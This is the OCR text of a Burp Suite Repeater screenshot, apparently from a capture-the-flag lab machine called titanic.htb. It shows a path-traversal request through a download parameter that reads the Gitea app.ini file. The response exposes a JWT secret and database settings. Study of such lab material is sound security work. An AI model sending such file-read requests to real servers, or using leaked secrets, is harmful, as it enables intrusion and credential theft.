 developer 8e543bd431
7 months ago
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://titanic.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?ticket=/home/developer/gitea/data/gitea/conf/app.ini
HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Language: en-US
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
26
27 [server]
28 APP_DATA_PATH = /data/gitea
29 DOMAIN = gitea.titanic.htb
30 SSH_DOMAIN = gitea.titanic.htb
31 HTTP_PORT = 3000
32 ROOT_URL = http://gitea.titanic.htb/
33 DISABLE_SSH = false
34 SSH_PORT = 22
35 SSH_LISTEN_PORT = 22
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
38 OFFLINE_MODE = true
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3
43 HOST = localhost:3306
44 NAME = gitea
45 USER = root
46 PASSWD =
47 LOG_SQL = false
48 SCHEMA =
49 SSL_MODE = disable
50
51 [indexer]
52 ISSUE_INDEXER_PATH = /data/gitea/indexers/issues.bleve
53
54 [session]
55 PROVIDER_CONFIG = /data/gitea/sessions
56 PROVIDER = file
57
58 [picture]
59 AVATAR_UPLOAD_PATH = /data/gitea/avatars
APACHE_LOG_DIR 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 10
Inspector
Notes
Done 2,423 bytes | 1,429 millis
Event log (4) All issues Memory: 129.3MB